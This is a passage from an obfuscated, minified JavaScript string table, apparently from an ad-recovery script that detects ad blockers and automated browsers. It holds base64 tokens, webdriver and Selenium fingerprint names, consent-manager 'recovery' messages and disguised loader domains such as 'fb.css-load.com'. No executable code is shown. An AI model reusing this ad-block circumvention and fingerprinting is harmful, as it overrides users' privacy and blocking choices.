[<alpha-value>|none]]? )","max","grayscale( <number-percentage> )","[[<integer>|infinite]{2}]#|auto"," | value: ","translateZ( <length> )","for","AnPlusB","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","none|auto|<percentage>","as_last_moved","decodeUrl","insertBefore","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","content|<'width'>","normal|strong|moderate|none|reduced","[none|<custom-ident>]#","<'max-width'>","Click","getItem","[jis78|jis83|jis90|jis04|simplified|traditional]","<'inset-inline'>","N3k6eDIxOF1VI05DfW5XYU1Te0w=","flags","log( <calc-sum> , <calc-sum>? )","only","url-equal","isAdblockUser","onParseError","<html","<'border-top-width'>","Name is expected","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","css","<'left'>","samsungbrowser","stack","onreadystatechange","structure","https://fb.css-load.com","<calc-value> ['*' <calc-value>|'/' <number>]*","<'flex-grow'>","window.as_location","generic","Scope","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","` has no known descriptors","<ident-token>|<function-token> <any-value>? )","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","ac-","ZWhvcg==","mode","element out of viewable window","marker-start","nightmare","lvmax","selenium","single|multiple","as_inventories","createItem","whitespace-token","lastChanged","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","requestAnimationFrame","numeric-only|allow-keywords","scanNumber","/cou/iframe","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","read-only|read-write|write-only","dable-tdn","ad_unit_path","Forward report url to engineers","__webdriver_evaluate","<mf-name> : <mf-value>","bhg.com",'<meta name="color-scheme" content="',"lookupNonWSType","setInterval","( <supports-condition> )|<supports-feature>|<general-enclosed>","<'min-width'>","fill|contain|cover|none|scale-down","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","BotdError","Terminate - not active","ignore|stretch-to-fit","navigator.permissions.query is not a function","enums","fXFCPHpgUFpbWUg6MHNqdmFPcA==","Expected ","pseudo","none|[<number>|<percentage>]{1,3}","( <declaration> )","insertAdjacentHTML","start|end|left|right|center|justify|match-parent",'"inventories"',"<number>|left|center|right|leftwards|rightwards","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","baseURI","[object Intl]","nextSibling","navigator.mimeTypes is undefined","compareByGeneratedPositionsDeflated","recover_cmp_region","getTargetingKeys","_fa_","media","Unexpected input","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","status","inventoryId","LayerList","https://static.dable.io/dist/plugin.min.js","isInAdIframe","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","outerWidth","<length>|<percentage>","gpt-ima","getPrototypeOf","as_console","style","__as_ready_resolve","positionRule","substrToCursor","kind","<wq-name>","normal|<try-size>","removeEventListener","https://content-loader.com","preload","lastUrl","originalLine","error","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Unknown node type:","gdprApplies","isSafari","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","EOF-token","scheduler unhandled exception - ","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","language"," |  ","<image>|<color>","rawMessage","recoverCMP","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","next","document.documentElement is undefined","r script executed more than once","addType_","start|end|center|justify|distribute|stretch","ports","keys","Element_removeAttribute","--\x3e","dvi","keepOriginalAcceptableAds","<'min-block-size'>","content","tagName","!self","content|fixed","clear","profile.recoverCMP","<bg-size>#","<color>","reduceRight","adsbygoogle","image","marker-mid","normal|<string>","contain|none|auto","unsafe|safe","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","z-index","eatDelim","<'position-try-order'>? <'position-try-fallbacks'>","<transition-behavior-value>#","getAtruleDescriptor","handlers","gpt-vuukle","getAdserverTargeting","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","` for `visit` option (should be: ","MSG_ACK_INVISIBLE","Expect a number","isFirefox","[recoverTcfCMP] ","auth",'<\/script><script src="',"gpt_slot_rendered_time","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","__tcfapi","cursor","attributionSrc","findValueFragments","insertData","matrix( <number>#{6} )","browserEngineKind","custom","Performance.network","adv-space","xyz|xyz-d50|xyz-d65","HTMLImageElement","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","channel","Inventory(","consumeUntilExclamationMarkOrSemicolon","boolean-expr","adUnits","<predefined-rgb> [<number>|<percentage>|none]{3}","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","protectHtml","copyScriptElement","[none|<dashed-ident>]#","gpt-rubicon","Profile is null or undefined","scaleZ( [<number>|<percentage>] )","\n--","<length>","(E2) Invalid protect url: ","getBoundingClientRect","_sorted","profile.shouldApplyGdpr","bind","transferSize","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","ad01","intervalId","consumeUntilLeftCurlyBracketOrSemicolon","matcher","Unexpected end of input","__webdriver_script_func","from-image|<angle>|[<angle>? flip]","Terminate - empty profile","border-box|content-box|margin-box|padding-box","<integer>|auto","slotRenderEnded","nextUntil","gpt-publisher","fromArray","message","bad-string-token","gpt-adingo","block|inline|x|y","auto|<anchor-name>","dvmin","fGAJJ1JxajZDTldIXUk4c3g3dTNm","mismatchLength","<frequency>|<percentage>","<supports-decl>|<supports-selector-fn>","<absolute-size>|<relative-size>|<length-percentage>","cef","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","adlib","aWQ=","<media-not>|<media-and>|<media-in-parens>","MediaQueryList","msie","[Profile Handler]","readyState","RENDERER","matchStack","\n   value: ","UnicodeRange","none|<shadow-t>#","gpt-nextmillennium","pubkey","<script>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","Intl","code","env( <custom-ident> , <declaration-value>? )","crossorigin","width-equal-or-less-than","</pre>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","freeze","evaluate","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","dpcm","add","OWptYW53eXF4MHM1NHp1dG82aA==","setAttributeNS","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","firstChild","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","walkContext","normal|<length>","Unexpected syntax '","sqrt( <calc-sum> )","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","return","setHTMLUnsafe","\n  ","PluginArray","nowrap|wrap|wrap-reverse","https://ad-delivery.net/px.gif?ch=1","protect","cmpStr","tpmn","/gpt/setup","_top","Invalid protect url: ","lastIndexOf","applyTo","fromCodePoint","writable","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","condition",": [left|right|first|blank]","<length-percentage>|closest-side|farthest-side","class extends self.XMLHttpRequest","https:","Window_fetch","prepend","tokenBefore","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[auto|<length-percentage>]{1,2}","<number-zero-one>","body","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","browserKind","opr","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","Mesa OffScreen","eWJmcQ==","searchParams","ar-yahoo-v1","recovery_started","consumeNumber","filterNthElements","auto|never|always|<absolute-size>|<length>","d2VneWpwenV4MzhxMmE5dm1pZm90","postMessage","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#",'" is a required argument.',"layer( <layer-name> )","_file","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","[[auto|<length-percentage>]{1,2}]#","jizsl_","raptive","ivt","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","getWrapper","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<supports-condition>","cqh","lvw","Too many question marks","state","translate3d( <length-percentage> , <length-percentage> , <length> )","ZmthZA==","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","auto|<animateable-feature>#","blob:","block","<length-percentage>&&hanging?&&each-line?","forEachRight","none|<position>#","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","clearOriginJoinedAdInterestGroups","inventory_id","blocking_acceptable_ads","performance_gpt_ad_rendered","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","recovery","auto|loose|normal|strict|anywhere","active","detections","false",'<a href="',"term","asin( <calc-sum> )","cross-fade( <cf-mixing-image> , <cf-final-image>? )","properties","external","[<url> [format( <string># )]?|local( <family-name> )]#","outerHeight","send","join","trys","adms","vmin","about:",".pages.dev","auto|<length>|<percentage>","dataset","charCode","clientWidth","<bg-image>#","toArray","Selector","Range","googletag cmd unshift failed : ","Function","as_version","Element","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","window.Notification is undefined","nearest-neighbor|bicubic","createContextualFragment","<single-animation-direction>#","toUpperCase","<media-query>#","__driver_unwrapped","background-color","logicieleducatif.fr","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","CDO","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<time>#","getComputedStyle","webkitPersistentStorage","anonymous","<color-stop-length>|<color-stop-angle>","light","systemLanguage","inmobi","rotate( [<angle>|<zero>] )","<counter()>|<counters()>","responseXML","collapse|separate","Combinator","CDC-token","none|left|right|both|inline-start|inline-end","<'top'>{1,2}","auto? [none|<length>]","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","<'border-width'>","<custom-property-name>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","v7.5.55","N/A","isVisibleElement","[<declaration>? ';']* <declaration>?","mask","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<'inset-block'>","<\/script>","window","url-path-equal","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<single-animation-timeline>#","Invalid protect url prefix: ","circle|ellipse","ad-unit","skipValidation"," used missed syntax definition ","CSSStyleSheet","target","<media-in-parens> [and <media-in-parens>]+","<length-percentage>","match","loaded","[proportional-nums|tabular-nums]","ratio","Integer is expected","<number>|<percentage>|none","window.top._df.t","url-not-equal","iterateNext","getOwnPropertyNames","yahoo-mail-v1","$chrome_asyncScriptInfo","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","[lining-nums|oldstyle-nums]","[<ident-token>|'*']? '|'","display:none","Scheduler Terminated with unexpected error: ","EventTarget_addEventListener","revert-layer","useragent","Terminate - non-adblock","innerHTML","/negotiate/script-set-value","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","none|<length>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<'block-size'>","Match","peek","none|always|column|page|spread","as_adblock","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","isCmpBlockedFinally","auto|none|preserve-parent-color","sourceRoot","as_logs","decode","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Number sign is expected","cmpId","TopLevelCss","selector","root","abc","insertList","normal|break-all|keep-all|break-word|auto-phrase","Blocked slot define: [","location","createElement","eof","em1wYw==","tokenize","<any-value>","fonts.googleapis.com","<number [0,1]>","redirected","b3V0cHV0","normal|text|emoji|unicode","floor","Url","horizontal|vertical|inline-axis|block-axis|inherit","start prebid request bidsBackHandler for ","<'inset-inline-start'>","fmget_targets","headless_chrome","previousSibling","` node type definition","onWhiteSpace","Failed to decode protect-id: id is empty","wechat","value","<string> [<integer>|on|off]?","<ray()>|<url>|<basic-shape>","https://report.ad-shield.cc/","xPath","forceBraces","Destroying interstitial slots : ","_parent","getClickUrl","<'flex-basis'>","disableNativeAds","<track-size>+","//# sourceURL=mediation.js","gpt-andbeyond","unprotect","reference","cmVzZXJ2ZWQySW5wdXQ=","[<container-name>]? <container-condition>","Window","/health-check","( <media-condition> )|<media-feature>|<general-enclosed>","knowt.com","[<'animation-range-start'> <'animation-range-end'>?]#","content_area","args","Response","<family-name>#","100%","setPrototypeOf","<shape>|auto","<'margin-block-start'>","ACK","StyleSheet","[none|<keyframes-name>]#","<url> <decibel>?|none","HyphenMinus is expected","orientation","<'max-height'>","dotted|solid|space|<string>","getGPPData","ping","contentDocument","[stretch|repeat|round|space]{1,2}","left|right|none|inline-start|inline-end","<!DOCTYPE html>","intersectionRect","inventory","prev","PerformanceEntry","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","/adsid/integrator.js","create","log","marginheight","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","scanString","acceptableAdsBait","#adshield","normal|bold|<number [1,1000]>","isElementDisplayNone","__isPrebidOnly event listener removed","<keyframe-selector># { <declaration-list> }","<number [0,∞]> [/ <number [0,∞]>]?","reversed( <counter-name> )","data-owner","]-token","gpt-tdn","logs-partners.coupang.com","<string>","type","window.external is undefined","all",".getAdserverTargeting","return this","none|<filter-function-list>|<-ms-filter-function-list>","as_debug","[<bg-layer> ,]* <final-bg-layer>","AttributeSelector","<relative-real-selector-list>","visualViewport","defineOutOfPageSlot","[<counter-name> <integer>?]+|none","innerWidth","width","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","ZndiaA==","<number>|<angle>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","btoa","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","response","command","text/html","checkAtruleName","isAdBlockerDetected","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","' not supported","<page-selector-list>","timesofindia.indiatimes.com","invert(","economy|exact","AddMatchOnce",";<\/script></head></html>","SyntaxReferenceError","https://07c225f3.online","Mismatch","width|height|block|inline|self-block|self-inline","element","cos( <calc-sum> )","substringToPos","[recoverTcfCMP] __tcfapi rescue","NmFreWhvcjgwbTM3c2xmdzF2eHA=","_sourceRoot"," undefined","event_sample_ratio","exports","padding-box|content-box","installedModules","<forgiving-selector-list>","hasAttribute","slot","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","isTcfRequired","hidden","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","polarbyte","line","infinite|<number>","vendor","enjgioijew","_validateMapping","inline|block|horizontal|vertical","Identifier, string or comma is expected","\n  syntax: ","<'margin'>","setProperty","plugins","text_ads","findIndex","/widgets.html","ins","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Generic","none|circle|disc|square","requestBids","w = window.parent.parent;","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","lvb",", scrollY: ","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","height-equal-or-greater-than","pub_300x250m","<integer>","none|auto","/cou/api_reco.php","getTokenStart","<mf-plain>|<mf-boolean>|<mf-range>","userLanguage","__sa_","[<length>|<percentage>]{1,4}","opacity:","nhn","Parentheses","querySelector","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","chromium","/didomi_cmp.js","POST","leaveAdInterestGroup","auto|thin|none","matchAtrulePrelude","none|<transform-list>","getAttributeKeys","createSingleNodeList","[auto|<length-percentage>]{1,4}","<font-stretch-absolute>{1,2}","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","aXRoYw==","1542170mSBFAS","normal|[fill||stroke||markers]","width-equal-or-greater-than","paint( <ident> , <declaration-value>? )","[Bot] bot UA detected, ua=","isGecko","closed","auto|sRGB|linearRGB","className","declarationList","Hash","nightmarejs","ADS_FRAME","   ","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )",".umogames.com","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","<simple-selector>#","poster","img_dggnaogcyx5g7dge2a9x2g7yda9d","v4ac1eiZr0","is_original_cmp_blocked","clip-path","getProperty","as_key",".setPAAPIConfigForGPT","linear|radial","http://","combo","brightness( <number-percentage> )","onclick","denied","mimeTypes","child_last","quizlet.com","parent_before","find","Counter","lazyload","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Layer","Keyword","as_didomi_cmp_id","getArg","is_acceptable_ads_blocked","source","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","bnh6bg==","previousElementSibling","Unknown property","Unknown type","assign","insertAfter","readystatechange","timestamp","mustExcludeStrings","4QDnRJI","String","<compound-selector>#","Comment","none|[x|y|block|inline|both] [mandatory|proximity]?","opacity","ignoreInvalidMapping","nextNonWsCode","__fxdriver_unwrapped","selenium-evaluate","[auto|<integer>]{1,3}","tokenEnd","width-less-than","[auto|reverse]||<angle>",".start","generatedColumn","duration","<string>|<image>|<custom-ident>","recover_cmp_active","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","appendData","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","isBalanceEdge","none|<url>","sectionChange","prevUntil","<target-counter()>|<target-counters()>|<target-text()>","auto|stable&&both-edges?","normal|sub|super","image( <image-tags>? [<image-src>? , <color>?]! )","checkAtrulePrelude","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","setSourceContent","trident","dump","<'padding-left'>","write","no purpose 1 consent","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","child","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[<box>|border|padding|content]#","[AdBlockDetector] Request adblock detected. ","tokenStart","upright|rotate-left|rotate-right","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Type","general-enclosed","':' <ident-token>|':' <function-token> <any-value> ')'","skewX( [<angle>|<zero>] )","unshift","not","parseCustomProperty","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","domain switch: no src attribute","element-not-selector","permissions","visibility:","opacity( [<number-percentage>] )","elapsed_time_ms","nullable","autoRecovery","i|s","country","light-dark( <color> , <color> )","explicit","Multiplier","getElementsByTagName","[<geometry-box>|no-clip]#","scaleX( [<number>|<percentage>] )","papi","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","before doesn't belong to list","request_id","stylesheet","normal|compact","cmpStatus","traffective","Identifier","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Window_setInterval","inherit","` should not contain a prelude","[<line-names>|<name-repeat>]+","localeCompare","<'opacity'>","fromSourceMap"," { visibility:visible; }","Spaces","<mask-reference>#","caption|icon|menu|message-box|small-caption|status-bar","use","auto|balance|stable|pretty","isDelim","getName","Group","auto|touch","Bad syntax reference: ","rcap","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","_names","clearInterval","gpt-adapex","start|center|end|baseline|stretch","{-token","hash","closest","<'border-top-color'>{1,2}","cqw","area","<generic>","42309bLyhmB","normal|<length-percentage>","0d677ebc-1f69-4f65-bda7-2e402eb202d5","adshield_apply","interstitial","<time>|none|x-weak|weak|medium|strong|x-strong","SupportsDeclaration","*[id]","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","functionBind","<'border-style'>","<string>|<custom-ident>+","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<counter-style-name>|symbols( )","abs( <calc-sum> )","electron","HTMLElement_style","[auto? [none|<length>]]{1,2}","!(function(){","cnlwYQ==","<style-condition>|<style-feature>","adshield-loaded","script","appendScriptElementAsync","protectUrlContext","none|all","as_backgroundColor","compareByGeneratedPositionsDeflatedNoLine","as-empty-bidder","attributionsrc","Element_id","BatteryManager","image-set( <image-set-option># )","toJSON","vmax","auto|isolate","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","break","<integer>&&<symbol>","Missed `structure` field in `","gpt-firstimpression","><head><script>","auto-add|add( <integer> )|<integer>","adsense","urlFilter","invalid protect-id length: ","_WEBDRIVER_ELEM_CACHE","URL","removeItem","getTime","port","auto|balance","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","'.' <ident-token>","NestingSelector","__selenium_unwrapped","startLine","Blocked prebid request for ","getSlots","process",";<\/script>","removeAttribute","nextState","<an-plus-b>|even|odd","consumeUntilSemicolonIncluded","normal|[light|dark|<custom-ident>]+&&only?","<box>#","tokenIndex","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","<number-percentage>{1,4} fill?","\x3c!--","top","sendBeacon","__uspapiLocator","Generator is already executing.","auto|<'border-style'>","<masking-mode>#","<media-not>|<media-and>|<media-or>|<media-in-parens>","calledSelenium","['~'|'|'|'^'|'$'|'*']? '='","singleNodeValue","Expected more digits in base 64 VLQ value.","getContext","fixed","<calc-product> [['+'|'-'] <calc-product>]*","important","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","__marker","entries","[native code]","[<angle>|<side-or-corner>]? , <color-stop-list>","https://fb.html-load.com","blocked_filters","frameborder","originalHostname","visibility","calc("," is expected","cmp_blocked","shouldApplyGdpr","IntersectionObserverEntry","Profile","loader","device-cmyk( <number>#{4} )","teads",'meta[http-equiv="Content-Security-Policy"]',"minViewportWidth","as-revalidator","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","reserved2Input","__as_rej","0|1","gpt-minutemedia","port2","break-walk","filename",")-token","reinsert","coupang","Condition"," cmp...","Worker","declaration","interval","remove","cssText","safari","modifier","replace|add|accumulate","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","/cgi-bin/PelicanC.dll","layer(","readSequence","gpt-adpushup","<position>","auto|bar|block|underscore","columns","toStringTag","AtKeyword","android","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<length-percentage>|<flex>|min-content|max-content|auto","didomi","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","isVisibleContent"," requestBids.before hook: ","httpEquiv","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","https://ad-delivery.net/px.gif?ch=2","translateX( <length-percentage> )","auto|wrap|nowrap","fetch","matchAtruleDescriptor","sepia( <number-percentage> )","encodedBodySize","Function.prototype.bind is undefined","cooktoria.com","<'border-bottom-right-radius'>","uBO:","ClassSelector","none|<track-list>|<auto-track-list>","<geometry-box>#","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","normal|light|dark|<palette-identifier>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","targeting","svh","sin( <calc-sum> )","exp( <calc-sum> )","<keyframes-name>","baseline|sub|super|<svg-length>","flat|preserve-3d","reverse","display","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","findLast","url-path-not-equal","removeChild","HTMLStyleElement","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","attributeFilter","is_brave","startColumn","ariaLabel","browserLanguage","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","side_ad","pageview_id","center|start|end|self-start|self-end|flex-start|flex-end","cWJ1dw==","url-not-matched","navigator.productSub is undefined","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","pub_728x90","rule","/getconfig/sodar","khz","Document","originalPositionFor","Hyphen minus","drag|no-drag","substr","() => version","isVisibleNode","hostname","doctype","<bg-clip>#","tokens","disallowEmpty","even","statusText","onmousedown","fromEntries","edgios","didomiConfig","purpose","scale3d( [<number>|<percentage>]#{3} )","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","[contain|none|auto]{1,2}",'iframe[name="',"<custom-ident> : <integer>+ ;","unset","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","jkl","lastChild","userAgent","limit",", y: ","closest-side|closest-corner|farthest-side|farthest-corner|sides","auto|<integer>","versions","auto|none|<dashed-ident>|<scroll()>|<view()>","flow|flow-root|table|flex|grid|ruby","__gppLocator","none|<dashed-ident>#","<ident>","[contextual|no-contextual]","fromSetString","var(","encode","(function(){","webDriver","Unknown context `","symbol","hash-token","getAtrulePrelude","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","https://img-load.com","Invalid reserved state: ","fxios/","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","[normal|small-caps]","okNetworkStatusCodes","ltr|rtl","none|<position-area>","toLog","initial|inherit|unset|revert|revert-layer","base[href]","rlh","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","auto|<length>","this.href='https://paid.outbrain.com/network/redir","Module","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","isValidPosition","ident-token","parseAtrulePrelude","<mask-layer>#","butt|round|square","enliple","pluginsLength","initial","freestar","units","thatgossip.com","Node","has","window.parent.document.domain;"," used broken syntax definition ","cultureg","svmax","space-between|space-around|space-evenly|stretch","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<angle>|<percentage>","bidsBackHandler","WebGLRenderingContext.getParameter is not a function","scale( [<number>|<percentage>]#{1,2} )","node","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<combinator>? <complex-real-selector>","tail","generic( kai )|generic( fangsong )|generic( nastaliq )","<'inline-size'>","offset","data-src","_version","tb|rl|bt|lr","Unknown feature ","[<filter-function>|<url>]+","auto||<ratio>","[<page-selector>#]?","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","HTMLVideoElement","none|proximity|mandatory","host","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","windowExternal","snigel","filterExpression","Terminate - memory limit threshold","MozAppearance","search","random","] by [","lexer","https://css-load.com","context","mozInnerScreenX","/filter-fingerprint","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<urange>#","[AdBlockDetector] 